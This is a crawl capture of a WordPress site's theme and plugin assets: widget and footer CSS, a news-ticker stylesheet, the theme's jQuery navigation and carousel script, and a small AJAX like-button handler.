    border-bottom: 0;
    margin-bottom: 0;
    padding-bottom: 0;
}

.widget_post_with_thumb li img {
    -webkit-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
    height: 80px;
    width: 80px;
    float: left;
    margin-right: 20px;
    border-radius: 50%;
}

.widget_post_with_thumb li a {
    font-weight: 700;
    display: block;
    margin-bottom: 5px;
    line-height: 1.2;
}

.widget_post_with_thumb li .post-date {
    display: block;
    font-size: 14px;
    letter-spacing: 0;
}

.widget_post_with_thumb li .post-date i {
    margin-right: 5px;
}

/*-----------------------
    RECENT COMMENTS
-------------------------*/
.widget_recent_comments li {
    border-bottom: 1px solid #e3eeff;
    padding-bottom: 15px;
    margin-bottom: 15px;
}

.widget_recent_comments li:last-child {
    padding-bottom: 0;
    border-bottom: 0;
    margin-bottom: 0;
}

.widget_recent_comments li span {
    display: block;
}
.widget_recent_comments li span {
    font-weight: 600;
    font-size: 14px;
}
.widget_recent_comments li a {
    display: block;
    margin-bottom: 5px;
}
.widget_recent_comments li > a {
    font-weight: 700;
    display: inline-block;
}
.widget_recent_comments li .post-date {
    font-size: 14px;
}

/*---------------------
    INSTAGRAM OR GALLEY
-----------------------*/
.widget_instagram {
    overflow: hidden;
}

.widget_instagram li {
    float: left;
    padding: 5px;
    width: 33.33%;
}

.widget_instagram li img {
    border-radius: 0;
}

.widget_instagram ul {
    margin-left: -5px;
    margin-right: -5px;
}
ul.instagram {
    margin: 0;
    padding: 0;
    list-style: none;
}

ul.instagram li {
    width: 33.33%;
    float: left;
    padding: 2.5px;
}

/*---------------------
    POST SHARE
-----------------------*/
.widget_social_profile li {
    display: inline-block;
}

.widget_social_profile li a {
    display: block;
    height: 40px;
    margin: 0 5px;
    padding-top: 8px;
    text-align: center;
    width: 40px;
    border: 1px solid #e1e6ff;
    color: #bdc5ff;
    padding-top: 6px;
}

.widget_social_profile li a:hover {
    background: #FBBF3F none repeat scroll 0 0;
    border-color: #FBBF3F;
    color: #ffffff;
}

/*-------------------
    TAGCLOUD
--------------------*/
.tagcloud a {
    background: #ffffff none repeat scroll 0 0;
    border: 1px solid #e1e6ff;
    display: inline-block;
    font-size: 16px !important;
    margin: 5px;
    padding: 6px 10px;
}

.tagcloud a:hover {
    background: #FBBF3F none repeat scroll 0 0;
    border-color: #FBBF3F;
    color: #ffffff;
}

/*-----------------------
    CALENDAR
------------------------*/

#wp-calendar {
    margin: 0;
    width: 100%;
}

#wp-calendar > caption {
    background: #FBBF3F none repeat scroll 0 0;
    color: #ffffff;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 2px;
}

#wp-calendar th {
    background: #f6f9ff;
    padding: 5px 0;
    text-align: center;
    color: #252525;
    font-size: 14px;
}

#wp-calendar tfoot td {
    border: medium none;
    padding-top: 5px;
}

#wp-calendar tfoot td#next {
    text-align: right;
}

#wp-calendar tbody td {
    border: 1px solid #e6eeff;
    padding: 5px 0;
    text-align: center;
}

#wp-calendar tbody td a {
    position: relative;
}

#wp-calendar tbody td a:before {
    background: #e6eeff;
    content: "";
    position: absolute;
    z-index: -1;
    left: 0;
    margin: 0;
    top: 0;
    width: 100%;
    border-radius: 50%;
    height: 100%;
}

#wp-calendar tbody td#today {
    border: 1px solid #FBBF3F;
}
#wp-calendar tfoot tr {
    border: 1px solid #e6eeff;
}
#wp-calendar tfoot tr td {
    padding: 10px;
    padding-bottom: 5px;
    padding-top: 5px;
}
/*-----------------------
    RSS
------------------------*/
.widget_rss li {
    margin-bottom: 20px;
    border-bottom: 1px solid #e6eeff;
    padding-bottom: 20px;
}

.widget_rss li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0;
}

.widget_rss li a {
    font-weight: 500;
}

.widget_rss li .rss-date {
    display: block;
    margin-bottom: 10px;
    font-size: 14px;
    color: #FBBF3F;
}

.widget_rss li cite {
    color: #252525;
    letter-spacing: 1px;
    margin-top: 5px;
    display: block;
}

.widget_rss li cite:before {
    display: inline-block;
    width: 20px;
    height: 2px;
    background: #FBBF3F;
    content: "";
    position: relative;
    top: -5px;
    margin-right: 10px;
}

/*-----------------------
    TEXT
------------------------*/
.widget_text p {
    margin-bottom: 20px;
}

/*-----------------------
    META
------------------------*/
.widget_meta ul li li {
    border: 0 none;
}

.widget_meta ul li a {
    background: #f6f9ff none repeat scroll 0 0;
    display: block;
    height: 50px;
    margin-bottom: 10px;
    padding: 13px 0 13px 20px;
    position: relative;
}

.widget_meta ul li a:before {
    font-family: "themify";
    position: relative;
    display: inline-block;
    font-size: 14px;
    margin-right: 10px;
}

.widget_meta > ul > li:first-child a:before {
    content: "\e602";
}

.widget_meta > ul > li:nth-child(2) a:before {
    content: "\e682";
}

.widget_meta > ul > li:nth-child(3) a:before {
    content: "\e75f";
}

.widget_meta > ul > li:nth-child(4) a:before {
    content: "\e643";
}

.widget_meta > ul > li:last-child a:before {
    content: "\e749";
}

/*-----------------------
    BARNER
------------------------*/

.single-widgets.widget_barner {
    padding: 0;
}

/*------------------------
    SEARCH FORM STYLE
-------------------------- */
.search-form-control {
    width: 100%;
    height: 100vh;
    overflow: hidden;
    position: fixed;
    left: 0;
    top: 0;
    opacity: 0;
    visibility: hidden;
    transition: all 0.7s cubic-bezier(0.4, 0, 0.2, 1);
}

.mode-search .search-form-control {
    opacity: 1;
    visibility: visible;
    z-index: 9;
}

.search-button.close {
    opacity: 0;
}

.mode-search #mainmenu-area {
    opacity: 0;
    visibility: hidden;
}

.search-control-bg {
    position: absolute;
    background: #FBBF3F;
    width: 50px;
    height: 50px;
    transition: all 0.7s cubic-bezier(0.4, 0, 0.2, 1);
    border-radius: 50%;
    margin-left: 29px;
    opacity: 0;
    z-index: -1;
    right: 0;
    top: 0;
    transform: scale(0);
}

.mode-search .search-control-bg {
    transform: scale(100);
    opacity: 1;
    z-index: 1;
}

.search-mode-close {
    position: absolute;
    right: 80px;
    top: 80px;
    z-index: 999;
    background: transparent;
    font-size: 50px;
    padding: 0;
    border: 0;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 1;
    color: #ffffff;
    transition: 0.3s;
    opacity: 0;
    visibility: hidden;
}

.mode-search .search-mode-close {
    opacity: 1;
    visibility: visible;
}

.search-form-one {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    visibility: hidden;
}

.mode-search .search-form-one {
    z-index: 999;
    opacity: 1;
    visibility: visible;
}

.search-form-one input {
    width: 100%;
    padding: 50px;
    background: transparent;
    border: 0;
    color: #ffffff !important;
    font-size: 63px;
    border-bottom: 2px solid;
}

.search-form-one form ::-webkit-input-placeholder {
    color: #ffffff;
}

.search-form-one form :-moz-placeholder {
    color: #ffffff;
    opacity: 1;
}

.search-form-one form ::-moz-placeholder {
    color: #ffffff;
    opacity: 1;
}

.search-form-one form :-ms-input-placeholder {
    color: #ffffff;
}

/* -----------------------
    CONTACT WIDGET
------------------------- */

.contact_widget p {
    margin-bottom: 10px;
}

.contact_widget p:last-child {
    margin-bottom: 0;
}

.contact_widget .fa {
    margin-right: 10px;
}

.contact_widget i {
    bottom: -3px;
    font-size: 20px;
    margin-right: 10px;
    position: relative;
}

/* -------------------------
    WIDGET SUBSCRIBER
-------------------------- */
.subscriber-form-group {
    height: 60px;
    position: relative;
    background: #e1e6ff none repeat scroll 0 0;
}

.subscriber-form-group input {
    left: 0;
    padding-right: 110px;
    position: absolute;
    top: 0;
    height: 100%;
    padding: 10px 20px;
    background: transparent;
    border: 0 !important;
    border-radius: 0 !important;
}

.subscriber-form-group button {
    background: #FBBF3F;
    border: 0 none;
    color: #ffffff;
    height: 100%;
    padding: 10px;
    position: absolute;
    right: 0;
    top: 0;
    min-width: 60px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    border-radius: 0 !important;
}

.subscriber-form-group button:hover {
    background: #FBBF3F none repeat scroll 0 0;
    color: #ffffff;
}

.subscrier_msg {
    text-align: center;
    width: 100%;
}

.subscrier_msg.valid {
    position: absolute;
    left: 0;
}
/* --------------------------
    BLOG PAGE FOOTER
---------------------------*/
.footer-area .single-widgets {
    background: inherit;
    border: 0 none;
    padding: 0;
    margin-bottom: 50px;
    box-shadow: 0 0 0;
}
/*.footer-area .single-widgets:last-child{
    margin-bottom: 0;
}*/
.footer-area .single-widgets h3 {
    text-align: left;
    line-height: 1;
}
.footer-area .single-widgets h3:after {
    display: none;
}
.footer-area .single-widgets ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}

.footer-area .single-widgets ul li a {
    display: block;
}

.footer-area .widget_social_profile {
    text-align: inherit;
}

.footer-area .widget_social_profile ul li {
    display: inline-block;
}
/* --------------------------
    FOOTER WIDGETS
----------------------------- */
.widget ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.footer-area .single-widgets .sbSelector {
    color: #252525;
}

.footer-area .single-widgets .sbHolder ul li a {
    background: #f6f9ff;
    border-color: #c3cad6;
    color: #294479 !important;
}
.footer-area .single-widgets .sbHolder ul li a:hover{
    color: #FBBF3F; 
}
.footer-area .sbOptions a:hover {
    color: #FBBF3F;
}
.footer-area .sbHolder ul li a {
    background: inherit;
}
/* ---------------
    WIDGET RSS
------------------ */
.footer-area .widget_rss li {
    border-color: #7971af;
}
.footer-area .widget_rss li .rss-date{
    font-size: 12px;
}
.footer-area .widget_rss li .rss-date,
.footer-area .widget_rss li cite {
    color: #ffffff;
}
.footer-area .widget_rss li cite:before{
    background: #ffffff;
}
/* --------------------------
MENU / PAGES / META / ARCHIVE
----------------------------*/
.footer-area .widget_nav_menu ul.sub-menu,
.footer-area .widget_pages ul.children {
    padding-left: 15px;
}
.footer-area .tagcloud a,
.footer-area .widget_meta ul li a,
.footer-area .widget_archive ul li a,
.footer-area .widget_categories ul li a,
.footer-area .widget_pages ul li a,
.footer-area .widget_nav_menu ul li a {
}
.footer-area .tagcloud a,
.footer-area .widget_archive ul li a, 
.footer-area .widget_categories ul li a, 
.footer-area .widget_meta ul li a {
    background: #294479 none repeat scroll 0 0;
    border-color: #294479;
}

.footer-area .tagcloud a:hover{
    background: #ffffff;
    border-color: #ffffff;
}
.footer-area .widget_pages ul li,
.footer-area .widget_nav_menu ul li{
    margin-bottom: 0;
}
.footer-area .widget_pages ul li a,
.footer-area .widget_nav_menu ul li a{
    background: transparent;
    padding: 0;
    height: auto;
    text-transform: capitalize;
    position: relative;
    margin-bottom: 15px;
    color: #b9c9ff;
}
.footer-area .widget_pages ul li a:hover,
.footer-area .widget_nav_menu ul li a:hover{
    color:#ffffff;
}
.footer-area .widget_pages ul li a:before,
.footer-area .widget_nav_menu ul li a:before {
    display: inline-block;
    content: "...";
    top: -4px;
    position: relative;
    margin-right: 10px;
    opacity: .5;
    font-size: 20px;
    line-height: 1;
    transition: 0.3s;
}
.footer-area .widget_pages ul li a:hover:before,
.footer-area .widget_nav_menu ul li a:hover:before{
    opacity: 1;
}
/* -------------------
    WIDGET CONTACT
---------------------- */
.footer-area .contact_widget {
    font-size: 18px;
    text-transform: capitalize;
}
/* ------------------
    COMMENTS
--------------------- */
.footer-area .widget_recent_comments li {
    border-color: #7971af;
}
.footer-area .widget_recent_comments li > a {
    display: inline-block !important;
}
/* -------------------
    POST WITH THUMB
-------------------- */
.footer-area .widget_post_with_thumb {}

.footer-area .single-widgets.widget_post_with_thumb li {
    border: 0;
    padding: 0;
    margin-bottom: 30px;
}
.footer-area .single-widgets.widget_post_with_thumb li:last-child{
    margin-bottom: 0;
}

.footer-area .widget_post_with_thumb li img {
    border-radius: 50%;
}

.footer-area .widget_post_with_thumb li a {
    font-size: 18px;
    text-transform: capitalize;
    letter-spacing: inherit;
    color: #fff;
}
.footer-area .widget_post_with_thumb li a:hover{
    color: #9089be;
}
.footer-area .single-widgets ul li .post-date {
    font-size: 12px;
    letter-spacing: unset;
    color: #FBBF3F;
    text-transform: uppercase;
}
/* --------------------
    WIDGET SUBSCRIBER
----------------------- */
.footer-area .subscriber-form-group {
    overflow: hidden;
}

.footer-area label.subscrier_msg {
    display: none;
    overflow: hidden;
    position: inherit;
}
.footer-area label.subscrier_msg.error {
    display: block;
}
.footer-area label.subscrier_msg.valid {
    display: block;
    overflow: hidden;
    position: inherit;
}
.footer-area .subscriber-form-group input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-radius: 50px 0 0 50px;
    -webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
    box-shadow: 0 0 0 rgba(0, 0, 0, 0);
}

.footer-area .subscriber-form-group input {
    border: 2px solid #dddddd;
    border-radius: 5px;
}

.footer-area .subscriber-form-group button {
    background: #FBBF3F none repeat scroll 0 0;
    border: 0 none;
    border-radius: 5px;
    color: #ffffff;
    font-weight: 600;
    height: calc(100% + 4px);
    letter-spacing: 1px;
    right: -2px;
    text-transform: uppercase;
    top: -2px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: auto;
    padding: 10px 20px;
}

.footer-area .subscriber-form-group button:hover {
    background: #ffffff;
    color: #FBBF3F;
}
/* ---------------------
    FOOTER SOCIAL WIDGET
---------------------- */
.footer-area .social_widget li a {
    border: 2px solid #e5e5e5;
    border-radius: 50px;
    color: #ffffff;
    display: block;
    font-size: 16px;
    height: 40px;
    margin: 0 5px 0 0;
    padding-top: 8px;
    text-align: center;
    width: 40px;
}

.footer-area .social_widget li a.facebook:hover {
    background: #ffffff;
    border-color: #ffffff;
    color: #FBBF3F;
}

.footer-area .social_widget li a.twitter:hover {
    background: #ffffff;
    border-color: #ffffff;
    color: #FBBF3F;
}

.footer-area .social_widget li a.google-plus:hover {
    background: #ffffff;
    border-color: #ffffff;
    color: #FBBF3F;
}

.footer-area .social_widget li a.pinterest:hover {
    background: #ffffff;
    border-color: #ffffff;
    color: #FBBF3F;
}

.footer-area .social_widget li a.instagram:hover {
    background: #ffffff;
    border-color: #ffffff;
    color: #FBBF3F;
}

/* ---------------------
    FOOTER SOCIAL
----------------------- */
.footer-area .social-profile ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.footer-area .social-profile ul li {
    display: inline-block;
}

.footer-area .social-profile ul li a {
    display: block;
    width: 40px;
    height: 40px;
    line-height: 2.4;
    border: 2px solid;
    border-radius: 50%;
    margin: 0 5px;
    text-align: center;
}

/* ------------------------
    FOOTER COPYRIGHT SOCIAL
--------------------------*/
.footer-area .footer-bottom .social-profile ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.footer-area .footer-bottom .social-profile ul li {
    display: inline-block;
}

.footer-area .footer-bottom .social-profile ul li a {
    display: block;
    width: 40px;
    height: 40px;
    line-height: 2.4;
    border: 0;
    border-radius: 50%;
    text-align: center;
    font-size: 16px;
    margin: 0;
    padding-top: 3px;
}

/* ---------------------------
    HEADER WIDGETS
----------------------------- */
.header-widgets .widget_archive ul,
.header-widgets .widget_categories ul,
.header-widgets .widget_pages ul,
.header-widgets .widget_meta ul,
.header-widgets .widget_recent_comments ul,
.header-widgets .widget_recent_entries ul,
.header-widgets .widget_nav_menu ul {
    text-align: left;
}

/* -----------------------
    FOOTER MENU
-------------------------- */
.footer_menu {
    text-align: right;
}
.footer_menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.footer_menu ul li {
    display: inline-block;
    position: relative;
    margin-right: 20px;
}
.footer_menu ul li a {
    display: block;
}
.footer_menu ul li:after {
    width: 2px;
    height: 15px;
    background: #ffffff;
    content: "";
    top: 5px;
    bottom: 0;
    right: -14px;
    transform: rotate(15deg);
    position:absolute;
    opacity: .3;
    display: none;
}
.footer_menu ul li:last-child {
    margin: 0;
}
.footer_menu ul li:last-child:after {
    display: none;
}

@media only screen and (max-width: 991px) {
    .footer-logo {
        text-align: center;
    }

    .footer_menu {
        text-align: center;
        margin-bottom: 19px;
    }

    .footer-copyright {
        margin-bottom: 20px;
    }
}

/* --------------
	GIVE FORMS
-----------------*/
.single-give_forms .widget-area .widget {
    margin-bottom: 50px;
}
.single-give_forms .widget-area .widget:last-child {
    margin-bottom: 0;
}

/* ------------
    EXTRA
---------------- */
.single__post__top__meta {
    padding: inherit;
    position: relative;
    margin-bottom: 30px;
    display: flex;
    align-items: center;
    text-align: inherit;
}
.single__post__top__meta .post__author {
     position: inherit; 
     left: inherit; 
     text-align: inherit; 
}
.single__post__top__meta > div {
    display: inline-block;
    min-height: 50px;
    align-items: center;
    margin-right: 20px;
    margin-bottom: 0;
    padding-top: 15px;
}
.single__post__top__meta .post__author a {
    display: inline-flex;
    align-items: center;
    height: 100%;
    float: left;
}

.single__post__top__meta .post__author a.author__thumbnail img {
    width: 45px;
    height: 45px;
    margin-right: 15px;
    margin-bottom: 0;
}
.single__post__top__meta a.author__link {
    margin-top: 7px;
    font-weight: 500;
}

/* ================================
    BREADCRUMB / META STYLE
================================== */
.breadcumb {
    font-size: 16px;
    font-weight: 600;
    text-transform: capitalize;
    letter-spacing: 0;
}
.single-post-item ul.info {
    margin-bottom: 42px;
    border-bottom: 1px solid #ededed;
    padding-bottom: 20px;
    font-size: 14px;
    font-weight: 500;
    opacity: .7;
}

.single__random__category a {
    padding: 10px 20px;
    display: inline-block;
    background: #FBBF3F;
    color: #ffffff;
    font-size: 12px;
    text-transform: uppercase;
    line-height: 1;
    margin-bottom: 30px;
    font-weight: 500;
    letter-spacing: 1px;
}

.posts__bottom__meta {
    margin-top: 40px;
    overflow: hidden;
    align-items: center;
    display: block;
}
.posts__bottom__meta .post__author {
    float: left;
}
.posts__bottom__meta .posts__readmore {
    float: right;
    margin-top: 6px;
}
a.author__link {
    color: #;
    letter-spacing: 0;
    font-weight: 600;
    font-size: 14px;
}
.single__post__top__meta {
    padding: 0;
    margin-top: -15px;
    height: auto;
    min-height: auto;
}

/*--------------------------
    TAGS
---------------------------*/
.post-tags li a {
    color: inherit;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
    border: solid 1px #e0deff;
    padding: 5px 10px;
    height: auto;
    margin-left: 5px;
}

.post-tags li a:hover {
    background: #FBBF3F;
    border-color: #FBBF3F;
    color: #152136;
}
/* -------------------------
    WIDGETS STYLE
-------------------------- */

.blog-posts-list {
    padding-right: 20px;
}
.single-widgets {
    background: #ffffff;
    margin-bottom: 40px;
    border: 2px solid #ededed;
    padding: 40px;
    box-shadow: 0 0 0;
}

.single-widgets h3 {
    font-size: 20px;
    margin-bottom: 30px;
    position: relative;
    text-transform: capitalize;
    padding-left: 40px;
    text-align: left;
}
.single-widgets h3:before {
    position: absolute;
    width: 26px;
    height: 4px;
    background: #FBBF3F;
    content: "";
    display: inline-block;
    top: 12px;
    left: 0;
}
.single-widgets h3:after {
    content: "";
    position: absolute;
    left: 16px;
    top: 12px;
    width: 4px;
    height: 4px;
    background: white;
    margin:0;
}
.comments-area {
    padding: 0;
    padding-top: 1px;
}
@media (min-width: 768px) and (max-width: 991px) {
    .blog-posts-list {
        padding: 0;
    }
}

@media only screen and (max-width: 767px) {
    .blog-posts-list {
        padding: 0;
    }
    .posts__bottom__meta {
        margin-top: 20px;
    }
    .posts__bottom__meta .post__author {
        display: none;
    }
    .posts__bottom__meta .posts__readmore {
        float: none;
    }
}


--- FILE ---
content_type: text/css
request_url: https://shrigurukrupaengg.com/wp-content/plugins/hodilcore/assets/css/easy-ticker.css?ver=1.0.0
body_size: 385
content:
.wrapper {
    width: 960px;
    margin: 150px auto;
}

.demof {
    border: 1px solid #ccc;
    margin: 25px 0;
}

.demof ul {
    padding: 0;
    list-style: none;
}

.demof li {
    padding: 20px;
    border-bottom: 1px dashed #ccc;
}

.demof li.odd {
    background: #fafafa;
}

.demof li:after {
    content: '';
    display: block;
    clear: both;
}

.demof img {
    float: left;
    width: 177px;
    margin: 5px 15px 0 0;
}

.demof a {
    font-family: Arial, sans-serif;
    font-size: 20px;
    font-weight: bold;
    color: #06f;
}

.demof p {
    margin: 15px 0 0;
    font-size: 14px;
}

.demo3 {
    font-family: Arial, sans-serif;
    border: 1px solid #C20;
    margin: 50px 0;
    font-style: italic;
    position: relative;
    padding: 0 0 0 80px;
    box-shadow: 0 2px 5px -3px #000;
    border-radius: 3px;
}

.demo3:before {
    content: "Latest News";
    display: inline-block;
    font-style: normal;
    background: #C20;
    padding: 10px;
    color: #FFF;
    font-weight: bold;
    position: absolute;
    top: 0;
    left: 0;
}

.demo3:after {
    content: '';
    display: block;
    top: 0;
    left: 80px;
    background: linear-gradient(#FFF, rgba(255, 255, 255, 0));
    height: 20px;
}

.demo3 ul li {
    list-style: none;
    padding: 10px 0;
}

.demo5 {
    border: 2px solid #FF3333;
    margin-top: 10px;
    border-radius: 10px;
    width: 500px;
    -webkit-box-shadow: inset 0px 0px 10px 1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 0px 10px 1px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 0px 10px 1px rgba(0, 0, 0, 0.3);
}

.demo5 ul {
    padding: 0;
}

.demo5 ul li {
    padding: 10px 10px 10px 10px;
    border-bottom: 1px solid #FF3333;
    border-radius: 10px;
    list-type: none;
    margin: 0;
}

.et-run {
    background-color: #0cf;
    color: white;
    border: 1px solid black;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/main.js?ver=1.3.0
body_size: 1757
content:
(function ($) {
    jQuery(document).on('ready', function ($) {
        "use strict";

    /*---------------------------
        SMOOTH SCROLL
    -----------------------------*/
    $('ul#nav li a[href^="#"]').on('click', function (event) {
        var id = $(this).attr("href");
        var offset = 60;
        var target = $(id).offset().top - offset;
        $('html, body').animate({
            scrollTop: target
        }, 1500, "easeInOutExpo");
        event.preventDefault();
    });
    
    /*---------------------------
        MENU ALIGN CLASS
    ----------------------------*/
    var Menu_Has_Children = $('.menu-item-has-children');
    var window_width = $(window).width();

    if ( window_width < 1200 ) {
        Menu_Has_Children.addClass('drop-left');
    }else{
        Menu_Has_Children.removeClass('drop-left');        
    }
    $(window).on('resize', function () {
        var window_width = $(window).width();
        if ( window_width < 1200 ) {
            Menu_Has_Children.addClass('drop-left');
        }else{
            Menu_Has_Children.removeClass('drop-left');        
        }
    });
    var Menu_Last_Child   = $('ul#nav > li:last-child.menu-item-has-children');
    Menu_Last_Child.addClass('drop-left');

    /*----------------------------
        MOBILE & DROPDOWN MENU
    ------------------------------*/
    var style    = 'center';
    var contact  = '#';
    var location = '#';
    
    if(typeof mobile_menu_scripts !== 'undefined' ){
        if ( typeof mobile_menu_scripts.style != 'undefined' ){
            style = mobile_menu_scripts.style;
        }
        if ( typeof mobile_menu_scripts.contact != 'undefined' ){
            contact = mobile_menu_scripts.contact;
        }
        if ( typeof mobile_menu_scripts.location != 'undefined' ){
            location = mobile_menu_scripts.location;
        }
    }

    jQuery('.stellarnav').stellarNav({
        theme: 'light',
        breakpoint: 991,
        menuLabel: '',
        sticky: false,
        position: style,
        openingSpeed: 250,
        closingDelay: 250,
        showArrows: true,
        phoneBtn: contact,
        phoneLabel: 'Call Us',
        locationBtn: location,
        locationLabel: 'Location',
        closeBtn: false,
        closeLabel: 'Close',
        mobileMode: false,
        scrollbarFix: false
    });

    /*-----------------------------
        MENU HAMBERGER ICON
    ------------------------------*/
    var hamberger = $('.header-top-area svg');
    $('a.menu-toggle').on('click', function () {
        var menuclass = $('#main-nav').attr('class');
        if ('stellarnav light mobile active' == menuclass || 'stellarnav light left mobile active' == menuclass || 'stellarnav light right mobile active' == menuclass) {
            hamberger.addClass('active');
        }else if ('stellarnav light mobile' == menuclass || 'stellarnav light left mobile' == menuclass || 'stellarnav light right mobile' == menuclass) {
            hamberger.removeClass('active');
        }
        return false;
    });

    $('a.close-menu').on('click',function(){
        hamberger.removeClass('active');
        return false;
    });

    $(window).on('resize', function () {
        var menuclass = $('#main-nav').attr('class');
        if ('stellarnav light desktop' == menuclass || 'stellarnav light left desktop' == menuclass || 'stellarnav light right desktop' == menuclass ) {
            hamberger.removeClass('active');
        }
    });

    /*----------------------------
        CENTER LOGO MENU
    -----------------------------*/
    var expanding_toggle   = $('.expanding__nav__toggle'),
    close_expanding_toggle = $('.colse__expanding__nav__toggle'),
    body_class             = $('body'),
    add_expand_class       = 'menu__expand';
    expanding_toggle.on('click',function(e){
        body_class.addClass(add_expand_class);
        e.preventDefault();
    });
    close_expanding_toggle.on('click',function(e){
        body_class.removeClass(add_expand_class);
        e.preventDefault();
    });

    /*----------------------------
        LANGUAGE SELECTOR
    -----------------------------*/
    var language_changer = $('.language-button');
    language_changer.on('click',function(){
        $('.language__list').slideToggle();
    });

    /*-----------------------------
        SEARCH FORM
    ------------------------------*/
    var searchForm = $(document).find('#search-form-one').attr('class');
    if ( 'search-form-one' == searchForm ) {            
        $('.search-button').on('click',function() {
            $('body').addClass('mode-search');
            $('.search-form-one input[type="text"]').focus();
            $(this).addClass('close-search');
            return false;
        });
        $('.search-mode-close').on('click',function() {
            $('body').removeClass('mode-search');
            $('.search-button').removeClass('close-search');
            return false;
        });
    }

    /*----------------------------
        HEADER SIDEBAR
    -----------------------------*/
    $('body').css('overflow-x','hidden');
    $('a.menu-button').on('click',function(){
        $('.header-widget-area').toggleClass('open_widget');
        $('.open_widget .close-header-widget').on('click',function(){
            $('.header-widget-area').removeClass('open_widget');
        });
        $(window).on('scroll',function(){
            $('.header-widget-area').removeClass('open_widget');
        });
        return false;
    });

    /*----------------------------
        SCROLL TO TOP
    ------------------------------*/
    $(window).on('scroll', function () {
        var $totalHeight = $(window).scrollTop();
        var $scrollToTop = $(".scrolltotop");
        if ($totalHeight > 300) {
            $(".scrolltotop").fadeIn();
        } else {
            $(".scrolltotop").fadeOut();
        }

        if ($totalHeight + $(window).height() === $(document).height()) {
            $scrollToTop.css("bottom", "90px");
        } else {
            $scrollToTop.css("bottom", "20px");
        }
    });

    /*----------------------------
        BLOG MASONRY
    ------------------------------*/
    var $container = $('.blog__grid');
    $container.imagesLoaded( function() {
        $container.masonry();    
    });

    /*-----------------------------
        VIDEO RESPONSIVE
    -------------------------------*/
    $(".post-media,.post-content").fitVids();

    /*-----------------------------
        SELECT DROPDOWN STYLE
    -------------------------------*/
    $(".single-widgets select").selectbox({
        speed: 200,
        effect: "slide", /*"slide" or "fade"*/
    });

    /*---------------------------
        PLACEHOLDER ANIMATION
    ----------------------------*/
    Placeholdem(document.querySelectorAll('[placeholder]'));

    /*---------------------------
        BLOG GALLERY SLIDER
    -----------------------------*/
    var postCarousel = $('.posts-gallery');
    if (postCarousel.length > 0) {
        postCarousel.owlCarousel({
            merge: true,
            smartSpeed: 1000,
            loop: true,
            nav: true,
            center: false,
            dots: false,
            navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
            autoplay: true,
            autoplayTimeout: 3000,
            margin: 0,
            responsiveClass: true,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 1
                },
                1000: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            }
        });
    }

    }(jQuery));
})(jQuery);

(function ($) {
jQuery(window).on('load', function () {
    "use strict";
    /*--------------------------
        PRE LOADER
    ----------------------------*/
    $(".preeloader").fadeOut(1000);

    /*--------------------------
        ACTIVE WOW JS
    ----------------------------*/
    new WOW().init({
        boxClass: 'wow',
        offset: 50,
        mobile: false,
        live: true
    });
});
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://shrigurukrupaengg.com/wp-content/plugins/ultimate-socials/heart-count.js?ver=1.0.0
body_size: 131
content:
jQuery(document).ready(function ($) {
    jQuery('.pp_like').click(function (e) {

        e.preventDefault();
        var postid = jQuery(this).data('id');
        var data = {
            action: 'my_action',
            security: MyAjax.security,
            postid: postid
        };

        jQuery.post(MyAjax.ajaxurl, data, function (res) {
            var result = jQuery.parseJSON(res);
            /*var id = result.postid;*/
            var postId = data.postid;            
            var likes = "";
            var count_id = jQuery( '#count_like-' + postId );
            likes = result.likecount + " Like";
            count_id.text(likes);
            if (result.like === 1) {
                count_id.prev('.pp_like').addClass('liked');
            }
            if (result.dislike === 1) {
                count_id.prev('.pp_like').removeClass('liked');
            }
        });
        
    });
});